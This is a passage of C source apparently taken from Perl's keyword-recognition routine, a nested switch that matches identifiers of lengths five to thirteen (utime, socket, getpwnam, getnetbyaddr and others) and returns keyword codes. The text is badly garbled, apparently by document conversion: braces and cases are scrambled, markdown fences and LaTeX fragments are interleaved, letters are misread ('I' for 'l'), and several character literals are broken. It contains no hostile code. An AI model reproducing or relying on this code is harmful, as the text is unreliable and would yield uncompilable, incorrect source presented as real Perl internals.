  name[3] == 'm' &&
 name[4] == 'e'){ * /* utime * /
 return -KEY_utime;
 }
```

```
 goto unknown;
```

```
 default:
```
goto unknown;

```
 }
```

```
 case 'w':
```

```
 switch (name[1])
```
{

case 'h':

if (name[2] == 'i' &&

```
 name[3] == 'l' &&
   name[4] == 'e'){ {\qquad}^* while *{\qquad}^* return KEY_while;
 }
 goto unknown;
 case 'r':
 if (name[2] == 'i' &&
    name[3] == 't' &&
   name[4] == 'e')
{ {\qquad}^* write *{\qquad}^* return -KEY_write;
  }
  goto unknown;
 default:
```
}

default:

goto unknown;

```
 case 6: /* 33 tokens of length 6 */
 switch (name[0])
 {
  case 'a':
   if (name[1] == 'c' &&
      name[2] == 'c' &&
     name[3] == 'e' &&
     name[4] == 'p' &&
     name[5] == 't'){ /* accept */
    return -KEY_accept;
   }
   goto unknown;
  case 'c':
   switch (name[1])
   {
    case 'a':
      if (name[2] == 'l' &&
       name[3] == 'l' &&
        name[4] == 'e' &&
       name[5] == 'r')
    { /* caller */
```

```
 return -KEY_caller;
```

```
 goto unknown;
```
#### case 'h':

```
 if (name[2] == 'r' &&
  name[3] == 'o' &&
  name[4] == 'o' &&
  name[5] == 't')
\{ /* chroot */
 return -KEY_chroot;
```

```
 }
```

```
 goto unknown;
```

```
 default:
```

```
 }
```

```
 case 'd':
```

```
 if (name[1] == 'e' &&
   name[2] == 'l' &&
   name[3] == 'e' &&
   name[4] == 't' &&
```

```
 name[5] == 'e')
{ /* delete */
  return KEY_delete;
 }
 goto unknown;
 case 'e':
 switch (name[1])
 {
  case 'l':
   if (name[2] == 's' &&
     name[3] == 'e' &&
     name[4] == 'i' &&
    name[5] == 'f') { /* elseif */
    Perl_ck_warner_d(aTHX_ packWARN(WARN_SYNTAX), "elseif should be elsif");
   }
   goto unknown;
  case 'x':
   if (name[2] == 'i' &&
     name[3] == 's' &&
     name[4] == 't' &&
```

```
 name[5] == 's')
 { /* exists */
 return KEY_exists;
 }
 goto unknown;
```

```
 default:
```

```
 }
```

```
 case 'f':
```

```
 switch (name[1])
```
## {

```
 case 'i':
```

```
 if (name[2] == 'l' &&
   name[3] == 'e' &&
   name[4] == 'n' &&
  name[5] == 'o')
 { /* fileno */
 return -KEY_fileno;
 }
```
#### case 'o':

```
 if (name[2] == 'r' &&
  name[3] == 'm' &&
  name[4] == 'a' &&
 name[5] == 't') { /* format */
 return KEY_format;
 }
```
goto unknown;

default:

goto unknown;

## }

case 'g':

```
 if (name[1] == 'm' &&
  name[2] == 't' &&
  name[3] == 'i' &&
  name[4] == 'm' &&
   name[5] == 'e')
{/* gmtime */
```
return -KEY\_gmtime;

```
 goto unknown;
```

```
 case 'l':
 switch (name[1])
 {
  case 'e':
   if (name[2] == 'n' &&
     name[3] == 'g' &&
     name[4] == 't' &&
      name[5] == 'h')
    { /* length */
    return -KEY_length;
    }
   goto unknown;
  case 'i':
   if (name[2] == 's' &&
      name[3] == 't' &&
      name[4] == 'e' &&
     name[5] == 'n')
   { /* listen */
    return -KEY_listen;
```

```
 goto unknown;
```
default:

goto unknown;

```
 case 'm':
 if (name[1] == 's' &&
  name[2] == 'g') {
  switch (name[3])
  {
   case 'c':
    if (name[4] == 't' &&
      name[5] == 'l')
   { /* msgctl */
     return -KEY_msgctl;
    }
    goto unknown;
   case 'g':
    if (name[4] == 'e' &&
      name[5] == 't')
    { /* msgget */
```

```
 return -KEY_msgget;
 }
 goto unknown;
 case 'r':
 if (name[4] == 'c' &&
  name[5] == 'v'){ /* msgrcv */
  return -KEY_msgrcv;
 }
 goto unknown;
 case 's':
 if (name[4] == 'n' &&
   name[5] == 'd')
 { /* msgsnd */
  return -KEY_msgsnd;
 }
 goto unknown;
```
default:

}

goto unknown;

case 'p':

```
 if (name[1] == 'r' &&
   name[2] == 'i' &&
   name[3] == 'n' &&
   name[4] == 't' &&
   name[5] == 'f')
{ {\qquad}^* printf *{\qquad}^*
```
return KEY\_printf;

}

```
 goto unknown;
```

```
 case 'r':
```
switch (name[1])

# {

```
 case 'e':
```
switch (name[2])

{

case 'n':

```
 if (name[3] == 'a' &&
```

```
 name[4] == 'm' &&
  name[5] == 'e'){ /* rename */
  return -KEY_rename;
 }
 goto unknown;
 case 't':
 if (name[3] == 'u' &&
   name[4] == 'r' &&
   name[5] == 'n')
{ /* return */
  return KEY_return;
 }
 goto unknown;
 default:
 goto unknown;
```

```
 case 'i':
```

```
 if (name[2] == 'n' &&
```

```
 name[3] == 'd' &&
```

```
 name[4] == 'e' &&
    name[5] == 'x'){ /* rindex */
    return -KEY_rindex;
   }
   goto unknown;
   default:
   goto unknown;
 }
 case 's':
 switch (name[1])
 {
  case 'c':
   if (name[2] == 'a' &&
     name[3] == 'l' &&
     name[4] == 'a' &&
    name[5] == 'r') { /* scalar */
    return KEY_scalar;
   }
```

```
 case 'e':
       switch (name[2])
       {
        case 'l':
         if (name[3] == 'e' &&
           name[4] == 'c' &&
          name[5] == 't')
        { /* select */
          return -KEY_select;
         }
         goto unknown;
        case 'm':
         switch (name[3])
         {
          case 'c':
           if (name[4] == 't' &&
            name[5] == 'I'){ /* semctl */
            return -KEY_semctl;
 }
```

```
 case 'g':
     if (name[4] == 'e' &&
        name[5] == 't')
    { /* semget */
       return -KEY_semget;
     }
     goto unknown;
     default:
     goto unknown;
   }
   default:
   goto unknown;
 case 'h':
 if (name[2] == 'm')
```
## {

}

```
 switch (name[3])
```
## {

case 'c':

```
 if (name[4] == 't' &&
```

```
 name[5] == 'l')
  { /* shmctl */
    return -KEY_shmctl;
   }
   goto unknown;
  case 'g':
   if (name[4] == 'e' &&
    name[5] == 't') { /* shmget */
    return -KEY_shmget;
   }
   goto unknown;
  default:
   goto unknown;
 goto unknown;
```
case 'o':

}

}

if (name[2] == 'c' &&

```
 name[3] == 'k' &&
   name[4] == 'e' &&
   name[5] == 't')
 { /* socket */
  return -KEY_socket;
  }
  goto unknown;
 case 'p':
 if (name[2] == 'l' &&
   name[3] == 'i' &&
   name[4] == 'c' &&
   name[5] == 'e')
{ /* splice */
  return -KEY_splice;
  }
  goto unknown;
 case 'u':
 if (name[2] == 'b' &&
   name[3] == 's' &&
```

```
 name[4] == 't' &&
```

```
 name[5] == 'r')
```

```
{ /* substr * return -KEY_substr;
   }
  goto unknown;
 case 'y':
  if (name[2] == 's' &&
    name[3] == 't' &&
    name[4] == 'e' &&
    name[5] == 'm')
  { /* system */
   return -KEY_system;
  }
  goto unknown;
  default:
  goto unknown;
 }
```
case 'u':

```
 if (name[1] == 'n')
```
{

```
 switch (name[2])
```
```
 {
  case 'l':
  switch (name[3])
  {
    case 'e':
     if (name[4] == 's' &&
      name[5] == 's'){ /* unless */
      return KEY_unless;
     }
     goto unknown;
    case 'i':
     if (name[4] == 'n' &&
       name[5] == 'k')
    { {\qquad} /* unlink {\qquad} */
      return -KEY_unlink;
     }
     goto unknown;
    default:
     goto unknown;
   }
```

```
 case 'p':
 if (name[3] == 'a' &&
    name[4] == 'c' &&
   name[5] == 'k'){ {\qquad} /* unpack {\qquad} */
   return -KEY_unpack;
 }
```

```
 goto unknown;
```

```
 default:
```

```
 }
 }
```

```
 goto unknown;
```

```
 case 'v':
```

```
 if (name[1] == 'a' &&
  name[2] == 'l' &&
  name[3] == 'u' &&
  name[4] == 'e' &&
 name[5] == 's') { /* values */
```

```
 return -KEY_values;
```
goto unknown;

default:

goto unknown;

}

```
 case 7: /* 29 tokens of length 7 */
 switch (name[0])
 {
   case 'D':
   if (name[1] == 'E' &&
      name[2] == 'S' &&
      name[3] == 'T' &&
      name[4] == 'R' &&
      name[5] == 'O' &&
      name[6] == 'Y')
    { /* DESTROY */
    return KEY_DESTROY;
    }
```
case '\_':

```
 if (name[1] == '_' &&
   name[2] == 'E' &&
   name[3] == 'N' &&
   name[4] == 'D' &&
   name[5] == '_' &&
  name[6] == '{ {\rm \quad \quad \  \  } /* __END__ */
  return KEY___END__;
 }
```

```
 goto unknown;
```
case 'b':

```
 if (name[1] == 'i' &&
   name[2] == 'n' &&
   name[3] == 'm' &&
   name[4] == 'o' &&
   name[5] == 'd' &&
   name[6] == 'e')
 { /* binmode */
  return -KEY_binmode;
```

```
 }
```

```
 case 'c':
```

```
 if (name[1] == 'o' &&
   name[2] == 'n' &&
   name[3] == 'n' &&
   name[4] == 'e' &&
   name[5] == 'c' &&
  name[6] == 't') { /* connect */
  return -KEY_connect;
 }
 goto unknown;
 case 'd':
 switch (name[1])
 {
  case 'b':
   if (name[2] == 'm' &&
     name[3] == 'o' &&
     name[4] == 'p' &&
     name[5] == 'e' &&
    name[6] == 'n') { /* dbmopen */
```

```
 return -KEY_dbmopen;
```

```
 goto unknown;
 case 'e':
 if (name[2] == 'f')
  {
  switch (name[3])
  {
    case 'a':
    if (name[4] == 'u' &&
      name[5] == 'l' &&
       name[6] == 't')
   { /* default */
     return (all_keywords || FEATURE_IS_ENABLED("switch") ? KEY_default : 0);
    }
     goto unknown;
    case 'i':
     if (name[4] == 'n' &&
       name[5] == 'e' &&
      name[6] == 'd') { /* defined */
      return KEY_defined;
```

```
 goto unknown;
```

```
 default:
```
goto unknown;

}

}

goto unknown;

default:

goto unknown;

}

## case 'f':

```
 if (name[1] == 'o' &&
   name[2] == 'r' &&
   name[3] == 'e' &&
   name[4] == 'a' &&
   name[5] == 'c' &&
  name[6] == 'h') { /* foreach */
  return KEY_foreach;
```

```
 goto unknown;
 case 'g':
 if (name[1] == 'e' &&
   name[2] == 't' &&
   name[3] == 'p')
 {
  switch (name[4])
  {
   case 'g':
    if (name[5] == 'r' &&
     name[6] == 'p') { /* getpgrp */
     return -KEY_getpgrp;
    }
    goto unknown;
   case 'p':
    if (name[5] == 'i' &&
     name[6] == 'd'){/* getppid */
     return -KEY_getppid;
    }
```

```
 goto unknown;
```

```
 default:
```

```
 }
 }
```
goto unknown;

case 'l':

```
 if (name[1] == 'c' &&
   name[2] == 'f' &&
   name[3] == 'i' &&
   name[4] == 'r' &&
   name[5] == 's' &&
   name[6] == 't')
{ /* lcfirst */
  return -KEY_lcfirst;
 }
```
goto unknown;

case 'o':

if (name[1] == 'p' &&

```
 name[2] == 'e' &&
  name[3] == 'n' &&
  name[4] == 'd' &&
  name[5] == 'i' &&
  name[6] == 'r') { /* opendir */
  return -KEY_opendir;
 }
```

```
 goto unknown;
```
case 'p':

```
 if (name[1] == 'a' &&
   name[2] == 'c' &&
   name[3] == 'k' &&
   name[4] == 'a' &&
   name[5] == 'g' &&
   name[6] == 'e')
 { /* package */
  return KEY_package;
 }
```
goto unknown;

case 'r':

```
 if (name[1] == 'e')
 {
 switch (name[2])
 {
   case 'a':
    if (name[3] == 'd' &&
      name[4] == 'd' &&
      name[5] == 'i' &&
      name[6] == 'r')
   {/* readdir */ return -KEY_readdir;
    }
    goto unknown;
   case 'q':
    if (name[3] == 'u' &&
      name[4] == 'i' &&
```

```
 name[5] == 'r' &&
name[6] == 'e')
```

```
{ /* require */
 return KEY_require;
```

```
 }
```

```
 case 'v':
 if (name[3] == 'e' &&
   name[4] == 'r' &&
   name[5] == 's' &&
   name[6] == 'e')
{ /* reverse */
  return -KEY_reverse;
 }
```

```
 goto unknown;
```
default:

goto unknown;

```
 }
 }
```
goto unknown;

```
 case 's':
```

```
 switch (name[1])
```
# {

case 'e':

switch (name[2])

{

#### case 'e':

```
 if (name[3] == 'k' &&
  name[4] == 'd' &&
  name[5] == 'i' &&
  name[6] == 'r') { /* seekdir */
  return -KEY_seekdir;
```
# }

goto unknown;

#### case 't':

```
 if (name[3] == 'p' &&
  name[4] == 'g' &&
  name[5] == 'r' &&
  name[6] == 'p')
 { /* setpgrp */
  return -KEY_setpgrp;
 }
```
# goto unknown;

default:

```
 }
```
#### case 'h':

```
 if (name[2] == 'm' &&
  name[3] == 'r' &&
  name[4] == 'e' &&
  name[5] == 'a' &&
 name[6] == 'd') { /* shmread */
 return -KEY_shmread;
 }
```

```
 goto unknown;
```

```
 case 'p':
```

```
 if (name[2] == 'r' &&
  name[3] == 'i' &&
  name[4] == 'n' &&
  name[5] == 't' &&
  name[6] == 'f')
 { /* sprintf */
 return -KEY_sprintf;
 }
```

```
 goto unknown;
```

```
 case 'y':
  switch (name[2])
  {
   case 'm':
    if (name[3] == 'l' &&
      name[4] == 'i' &&
      name[5] == 'n' &&
     name[6] == 'k') { /* symlink */
     return -KEY_symlink;
    }
    goto unknown;
   case 's':
    switch (name[3])
    {
     case 'c':
      if (name[4] == 'a' &&
        name[5] == 'l' &&
       name[6] == 'I'){ /* syscall */
       return -KEY_syscall;
      }
```

```
 goto unknown;
```

```
 case 'o':
          if (name[4] == 'p' &&
            name[5] == 'e' &&
            name[6] == 'n')
          { /* sysopen */
           return -KEY_sysopen;
 }
```

```
 case 'r':
```

```
 if (name[4] == 'e' &&
   name[5] == 'a' &&
  name[6] == 'd')
 { /* sysread */
  return -KEY_sysread;
```

```
 }
```

```
 goto unknown;
```

```
 case 's':
```

```
 if (name[4] == 'e' &&
```

```
 name[5] == 'e' &&
```

```
 name[6] == 'k')
          { /* sysseek */
           return -KEY_sysseek;
 }
          goto unknown;
         default:
          goto unknown;
        }
       default:
```
}

default:

goto unknown;

}

#### case 't':

```
 if (name[1] == 'e' &&
   name[2] == 'l' &&
   name[3] == 'l' &&
   name[4] == 'd' &&
   name[5] == 'i' &&
```

```
 name[6] == 'r')
{ /* telldir */
  return -KEY_telldir;
 }
 goto unknown;
 case 'u':
 switch (name[1])
 {
  case 'c':
   if (name[2] == 'f' &&
     name[3] == 'i' &&
     name[4] == 'r' &&
     name[5] == 's' &&
     name[6] == 't')
  { /* ucfirst */
    return -KEY_ucfirst;
   }
    goto unknown;
  case 'n':
```

```
 if (name[2] == 's' &&
```

```
 name[3] == 'h' &&
```

```
 name[4] == 'i' &&
   name[5] == 'f' &&
  name[6] == 't')
{ * /* unshift * /
 return -KEY_unshift;
 }
 goto unknown;
```
default:

goto unknown;

}

case 'w':

```
 if (name[1] == 'a' &&
   name[2] == 'i' &&
   name[3] == 't' &&
   name[4] == 'p' &&
   name[5] == 'i' &&
  name[6] == 'd') { /* waitpid */
 return -KEY_waitpid;
 }
```
default:

goto unknown;

```
 case 8: /* 26 tokens of length 8 */
 switch (name[0])
 {
   case 'A':
    if (name[1] == 'U' &&
      name[2] == 'T' &&
      name[3] == 'O' &&
      name[4] == 'L' &&
      name[5] == 'O' &&
      name[6] == 'A' &&
      name[7] == 'D')
    { /* AUTOLOAD */
    return KEY_AUTOLOAD;
   }
    goto unknown;
```

```
 case '_':
 if (name[1] == '') {
```

```
 switch (name[2])
 {
  case 'D':
   if (name[3] == 'A' &&
     name[4] == 'T' &&
     name[5] == 'A' &&
     name[6] == '_' &&
    name[7] == ')
  { /* __DATA__ */
    return KEY___DATA__;
   }
   goto unknown;
  case 'F':
   if (name[3] == 'I' &&
```

```
 name[4] == 'L' &&
  name[5] == 'E' &&
 name[6] == ' &&
 name[7] == '{ / * __FILE_ */
 return -KEY___FILE__;
 }
```

```
 case 'L':
```

```
 if (name[3] == 'I' &&
  name[4] == 'N' &&
  name[5] == 'E' &&
 name[6] == '__& 8name[7] == '{ / * ___ LINE * /
 return -KEY___LINE__;
 }
```

```
 goto unknown;
```
default:

goto unknown;

```
 }
```

```
 }
```
goto unknown;

```
 case 'c':
```

```
 switch (name[1])
```

```
 {
```
case 'l':

if (name[2] == 'o' &&

```
 name[3] == 's' &&
  name[4] == 'e' &&
  name[5] == 'd' &&
  name[6] == 'i' &&
  name[7] == 'r')
 { /* closedir */
 return -KEY_closedir;
 }
```

```
 goto unknown;
```
case 'o':

```
 if (name[2] == 'n' &&
   name[3] == 't' &&
   name[4] == 'i' &&
   name[5] == 'n' &&
   name[6] == 'u' &&
   name[7] == 'e')
 { /* continue */
  return -KEY_continue;
 }
```
goto unknown;

default:

}

#### case 'd':

 if (name[1] == 'b' && name[2] == 'm' && name[3] == 'c' && name[4] == 'l' && name[5] == 'o' && name[6] == 's' && name[7] == 'e') { /\* dbmclose \*/

```
 return -KEY_dbmclose;
```

```
 }
```

```
 goto unknown;
```

```
 case 'e':
```

```
 if (name[1] == 'n' &&
   name[2] == 'd')
```
#### {

```
 switch (name[3])
```
{

case 'g':

```
 if (name[4] == 'r' &&
```

```
 name[5] == 'e' &&
   name[6] == 'n' &&
   name[7] == 't')
 { /* endgrent */
  return -KEY_endgrent;
 }
  goto unknown;
 case 'p':
 if (name[4] == 'w' &&
   name[5] == 'e' &&
   name[6] == 'n' &&
   name[7] == 't')
```

```
 { /* endpwent */
```

```
 return -KEY_endpwent;
```

```
 }
```

```
 goto unknown;
```

```
 default:
```

```
 goto unknown;
```

```
 }
```

```
 case 'f':
```

```
 if (name[1] == 'o' &&
   name[2] == 'r' &&
   name[3] == 'm' &&
   name[4] == 'l' &&
   name[5] == 'i' &&
   name[6] == 'n' &&
   name[7] == 'e')
 { /* formline */
  return -KEY_formline;
 }
```

```
 goto unknown;
```

```
 case 'g':
```

```
 if (name[1] == 'e' &&
```

```
 name[2] == 't')
```
# {

```
 switch (name[3])
```
# {

```
 case 'g':
```

```
 if (name[4] == 'r')
```

```
 {
```

```
 switch (name[5])
        {
         case 'e':
          if (name[6] == 'n' &&
            name[7] == 't')
          { /* getgrent */
           return -KEY_getgrent;
 }
          goto unknown;
         case 'g':
          if (name[6] == 'i' &&
            name[7] == 'd')
          { /* getgrgid */
           return -KEY_getgrgid;
 }
          goto unknown;
         case 'n':
          if (name[6] == 'a' &&
            name[7] == 'm')
          { /* getgrnam */
           return -KEY_getgrnam;
```

```
 goto unknown;
```

```
 default:
```
goto unknown;

 } }

goto unknown;

#### case 'l':

```
 if (name[4] == 'o' &&
   name[5] == 'g' &&
   name[6] == 'i' &&
   name[7] == 'n')
 { /* getlogin */
  return -KEY_getlogin;
 }
```

```
 goto unknown;
```

```
 case 'p':
```

```
if(name[4] == 'w')
```

```
 {
```

```
 switch (name[5])
        {
         case 'e':
          if (name[6] == 'n' &&
            name[7] == 't')
          { /* getpwent */
           return -KEY_getpwent;
          }
          goto unknown;
         case 'n':
          if (name[6] == 'a' &&
            name[7] == 'm')
          { /* getpwnam */
           return -KEY_getpwnam;
 }
          goto unknown;
         case 'u':
          if (name[6] == 'i' &&
            name[7] == 'd')
          { /* getpwuid */
           return -KEY_getpwuid;
```

```
 }
 goto unknown;
```

```
 default:
```
 } }

goto unknown;

```
 default:
```
goto unknown;

```
 }
 }
```

```
 goto unknown;
```
case 'r':

```
 if (name[1] == 'e' &&
   name[2] == 'a' &&
   name[3] == 'd')
 {
  switch (name[4])
  {
```

```
 case 'l':
 if (name[5] == 'i' &&
   name[6] == 'n')
 {
  switch (name[7])
   {
   case 'e':
   { /* readline */
     return -KEY_readline;
    }
   case 'k':
   { /* readlink */
     return -KEY_readlink;
    }
   default:
    goto unknown;
  }
 }
 goto unknown;
 case 'p':
 if (name[5] == 'i' &&
```

```
 name[6] == 'p' &&
      name[7] == 'e')
    { /* readpipe */
     return -KEY_readpipe;
    }
    goto unknown;
   default:
    goto unknown;
  }
 goto unknown;
 case 's':
 switch (name[1])
 {
```

```
 case 'e':
```

```
 if (name[2] == 't')
```
## {

switch (name[3])

# {

case 'g':

```
 if (name[4] == 'r' &&
```

```
 name[5] == 'e' &&
   name[6] == 'n' &&
   name[7] == 't')
 { /* setgrent */
  return -KEY_setgrent;
 }
 goto unknown;
 case 'p':
 if (name[4] == 'w' &&
   name[5] == 'e' &&
   name[6] == 'n' &&
   name[7] == 't')
```

```
 { /* setpwent */
```
return -KEY\_setpwent;

}

goto unknown;

default:

goto unknown;

}

```
 goto unknown;
```

```
 case 'h':
  switch (name[2])
 {
   case 'm':
    if (name[3] == 'w' &&
     name[4] == 'r' &&
     name[5] == 'i' &&
      name[6] == 't' &&
     name[7] == 'e')
   { /* shmwrite */
     return -KEY_shmwrite;
```

```
 }
```

```
 goto unknown;
```
#### case 'u':

```
 if (name[3] == 't' &&
  name[4] == 'd' &&
   name[5] == 'o' &&
  name[6] == 'w' &&
   name[7] == 'n')
 { /* shutdown */
```

```
 return -KEY_shutdown;
```
goto unknown;

default:

goto unknown;

}

# case 'y':

 if (name[2] == 's' && name[3] == 'w' && name[4] == 'r' && name[5] == 'i' && name[6] == 't' && name[7] == 'e') { /\* syswrite \*/

return -KEY\_syswrite;

}

goto unknown;

default:

goto unknown;

```
 case 't':
```

```
 if (name[1] == 'r' &&
  name[2] == 'u' &&
  name[3] == 'n' &&
   name[4] == 'c' &&
  name[5] == 'a' &&
   name[6] == 't' &&
   name[7] == 'e')
 { /* truncate */
  return -KEY_truncate;
```

```
 goto unknown;
```
default:

```
 goto unknown;
```
}

```
 case 9: /* 9 tokens of length 9 */
```

```
 switch (name[0])
```
# {

case 'U':

 if (name[1] == 'N' && name[2] == 'I' &&

name[3] == 'T' &&
```
 name[4] == 'C' &&
  name[5] == 'H' &&
  name[6] == 'E' &&
  name[7] == 'C' &&
  name[8] == 'K')
 { /* UNITCHECK */
 return KEY_UNITCHECK;
 }
```
case 'e':

```
 if (name[1] == 'n' &&
  name[2] == 'd' &&
  name[3] == 'n' &&
   name[4] == 'e' &&
  name[5] == 't' &&
  name[6] == 'e' &&
  name[7] == 'n' &&
  name[8] == 't')
{ /* endnetent */
  return -KEY_endnetent;
```

```
 }
```
case 'g':

```
 if (name[1] == 'e' &&
  name[2] == 't' &&
   name[3] == 'n' &&
  name[4] == 'e' &&
  name[5] == 't' &&
   name[6] == 'e' &&
  name[7] == 'n' &&
   name[8] == 't')
 { /* getnetent */
  return -KEY_getnetent;
```

```
 }
```

```
 goto unknown;
```

```
 case 'l':
```

```
 if (name[1] == 'o' &&
   name[2] == 'c' &&
   name[3] == 'a' &&
   name[4] == 'l' &&
   name[5] == 't' &&
   name[6] == 'i' &&
   name[7] == 'm' &&
   name[8] == 'e')
```

```
 { /* localtime */
```
return -KEY\_localtime;

}

goto unknown;

case 'p':

 if (name[1] == 'r' && name[2] == 'o' && name[3] == 't' && name[4] == 'o' && name[5] == 't' && name[6] == 'y' && name[7] == 'p' && name[8] == 'e') { /\* prototype \*/ return KEY\_prototype;

}

goto unknown;

case 'q':

 if (name[1] == 'u' && name[2] == 'o' && name[3] == 't' &&

```
 name[4] == 'e' &&
  name[5] == 'm' &&
  name[6] == 'e' &&
  name[7] == 't' &&
  name[8] == 'a')
 { /* quotemeta */
 return -KEY_quotemeta;
```

```
 }
```
case 'r':

```
 if (name[1] == 'e' &&
  name[2] == 'w' &&
  name[3] == 'i' &&
   name[4] == 'n' &&
  name[5] == 'd' &&
  name[6] == 'd' &&
  name[7] == 'i' &&
  name[8] == 'r')
{ /* rewinddir */
  return -KEY_rewinddir;
```

```
 }
```
case 's':

```
 if (name[1] == 'e' &&
  name[2] == 't' &&
   name[3] == 'n' &&
  name[4] == 'e' &&
  name[5] == 't' &&
   name[6] == 'e' &&
  name[7] == 'n' &&
   name[8] == 't')
 { /* setnetent */
  return -KEY_setnetent;
 }
```

```
 goto unknown;
```
case 'w':

 if (name[1] == 'a' && name[2] == 'n' && name[3] == 't' && name[4] == 'a' && name[5] == 'r' && name[6] == 'r' && name[7] == 'a' &&  $name[8] == 'y')$ 

```
\{ /* wantarray */
```
return -KEY\_wantarray;

}

```
 goto unknown;
```
default:

goto unknown;

```
 case 10: /* 9 tokens of length 10 */
  switch (name[0])
  {
   case 'e':
    if (name[1] == 'n' &&
      name[2] == 'd')
    {
     switch (name[3])
     {
      case 'h':
       if (name[4] == 'o' &&
          name[5] == 's' &&
          name[6] == 't' &&
          name[7] == 'e' &&
          name[8] == 'n' &&
```

```
 name[9] == 't')
 { /* endhostent */
  return -KEY_endhostent;
 }
 goto unknown;
 case 's':
 if (name[4] == 'e' &&
   name[5] == 'r' &&
   name[6] == 'v' &&
   name[7] == 'e' &&
   name[8] == 'n' &&
   name[9] == 't')
 { /* endservent */
  return -KEY_endservent;
 }
 goto unknown;
 default:
 goto unknown;
```

```
 }
```

```
 goto unknown;
```

```
 case 'g':
 if (name[1] == 'e' &&
    name[2] == 't')
 {
  switch (name[3])
  {
    case 'h':
     if (name[4] == 'o' &&
       name[5] == 's' &&
       name[6] == 't' &&
       name[7] == 'e' &&
       name[8] == 'n' &&
       name[9] == 't')
     { /* gethostent */
      return -KEY_gethostent;
    }
     goto unknown;
    case 's':
    switch (name[4])
     {
      case 'e':
```

```
 if (name[5] == 'r' &&
   name[6] == 'v' &&
   name[7] == 'e' &&
   name[8] == 'n' &&
   name[9] == 't')
 { /* getservent */
  return -KEY_getservent;
 }
```
case 'o':

```
 if (name[5] == 'c' &&
   name[6] == 'k' &&
   name[7] == 'o' &&
   name[8] == 'p' &&
   name[9] == 't')
 { /* getsockopt */
  return -KEY_getsockopt;
```
}

goto unknown;

default:

```
 }
```
goto unknown;

```
 }
 }
```
goto unknown;

case 's':

```
 switch (name[1])
```
{

```
 case 'e':
```

```
 if (name[2] == 't')
```
{

```
 switch (name[3])
```
## {

```
 case 'h':
```

```
 if (name[4] == 'o' &&
   name[5] == 's' &&
  name[6] == 't' &&
   name[7] == 'e' &&
   name[8] == 'n' &&
   name[9] == 't')
 { /* sethostent */
```

```
 return -KEY_sethostent;
```
}

```
 case 's':
          switch (name[4])
          {
           case 'e':
            if (name[5] == 'r' &&
              name[6] == 'v' &&
              name[7] == 'e' &&
              name[8] == 'n' &&
              name[9] == 't')
            { /* setservent */
             return -KEY_setservent;
 }
            goto unknown;
           case 'o':
```

```
 if (name[5] == 'c' &&
   name[6] == 'k' &&
   name[7] == 'o' &&
   name[8] == 'p' &&
```

```
 name[9] == 't')
            { /* setsockopt */
             return -KEY_setsockopt;
 }
            goto unknown;
           default:
            goto unknown;
          }
         default:
          goto unknown;
        }
       goto unknown;
      case 'o':
       if (name[2] == 'c' &&
         name[3] == 'k' &&
         name[4] == 'e' &&
         name[5] == 't' &&
```

```
 name[6] == 'p' &&
```

```
 name[7] == 'a' &&
```

```
 name[8] == 'i' &&
        name[9] == 'r')
     { /* socketpair */
       return -KEY_socketpair;
      }
      goto unknown;
     default:
      goto unknown;
    }
   default:
   goto unknown;
 case 11: /* 8 tokens of length 11 */
```

```
 switch (name[0])
```
## {

}

case '\_':

```
 if (name[1] == '_' &&
   name[2] == 'P' &&
   name[3] == 'A' &&
   name[4] == 'C' &&
   name[5] == 'K' &&
```

```
 name[6] == 'A' &&
  name[7] == 'G' &&
  name[8] == 'E' &&
  name[9] == '_' &&
 name[10] == ']
 { /* __PACKAGE__ */
 return -KEY___PACKAGE__;
 }
```
case 'e':

```
 if (name[1] == 'n' &&
   name[2] == 'd' &&
   name[3] == 'p' &&
   name[4] == 'r' &&
  name[5] == 'o' &&
   name[6] == 't' &&
  name[7] == 'o' &&
  name[8] == 'e' &&
   name[9] == 'n' &&
   name[10] == 't')
 { /* endprotoent */
  return -KEY_endprotoent;
```

```
 goto unknown;
```

```
 case 'g':
 if (name[1] == 'e' &&
    name[2] == 't')
 {
   switch (name[3])
  {
    case 'p':
     switch (name[4])
     {
      case 'e':
       if (name[5] == 'e' &&
         name[6] == 'r' &&
         name[7] == 'n' &&
         name[8] == 'a' &&
         name[9] == 'm' &&
         name[10] == 'e')
       { /* getpeername */
        return -KEY_getpeername;
       }
```

```
 case 'r':
          switch (name[5])
          {
           case 'i':
            if (name[6] == 'o' &&
              name[7] == 'r' &&
              name[8] == 'i' &&
               name[9] == 't' &&
              name[10] == 'y')
            { /* getpriority */
             return -KEY_getpriority;
 }
```
case 'o':

```
 if (name[6] == 't' &&
   name[7] == 'o' &&
  name[8] == 'e' &&
  name[9] == 'n' &&
   name[10] == 't')
 { /* getprotoent */
 return -KEY_getprotoent;
```

```
 goto unknown;
```
goto unknown;

}

default:

goto unknown;

}

```
 case 's':
```

```
 if (name[4] == 'o' &&
   name[5] == 'c' &&
   name[6] == 'k' &&
   name[7] == 'n' &&
   name[8] == 'a' &&
   name[9] == 'm' &&
   name[10] == 'e')
 { /* getsockname */
  return -KEY_getsockname;
```

```
 }
```
goto unknown;

default:

```
 goto unknown;
```

```
 }
 }
```

```
 case 's':
```

```
 if (name[1] == 'e' &&
   name[2] == 't' &&
   name[3] == 'p' &&
   name[4] == 'r')
 {
  switch (name[5])
 {
   case 'i':
    if (name[6] == 'o' &&
      name[7] == 'r' &&
      name[8] == 'i' &&
      name[9] == 't' &&
     name[10] == 'y') { /* setpriority */
     return -KEY_setpriority;
    }
```

```
 case 'o':
    if (name[6] == 't' &&
      name[7] == 'o' &&
      name[8] == 'e' &&
      name[9] == 'n' &&
     name[10] == 't') { /* setprotoent */
     return -KEY_setprotoent;
   }
    goto unknown;
   default:
   goto unknown;
 }
 }
```

```
 goto unknown;
```

```
 goto unknown;
```

```
 case 12: /* 2 tokens of length 12 */
```

```
 if (name[0] == 'g' &&
   name[1] == 'e' &&
   name[2] == 't' &&
   name[3] == 'n' &&
   name[4] == 'e' &&
   name[5] == 't' &&
   name[6] == 'b' &&
  name[7] == 'y') {
  switch (name[8])
  {
   case 'a':
    if (name[9] == 'd' &&
      name[10] == 'd' &&
     name[11] == 'r') { /* getnetbyaddr */
     return -KEY_getnetbyaddr;
    }
    goto unknown;
   case 'n':
    if (name[9] == 'a' &&
      name[10] == 'm' &&
```

```
 name[11] == 'e')
```
{ /\* getnetbyname \*/

return -KEY\_getnetbyname;

}

goto unknown;

default:

goto unknown;

}

}

```
 case 13: /* 4 tokens of length 13 */
  if (name[0] == 'g' &&
    name[1] == 'e' &&
    name[2] == 't')
  {
   switch (name[3])
   {
    case 'h':
     if (name[4] == 'o' &&
       name[5] == 's' &&
       name[6] == 't' &&
       name[7] == 'b' &&
```

```
 name[8] == 'y')
 switch (name[9])
 {
  case 'a':
   if (name[10] == 'd' &&
    name[11] == 'd' &&
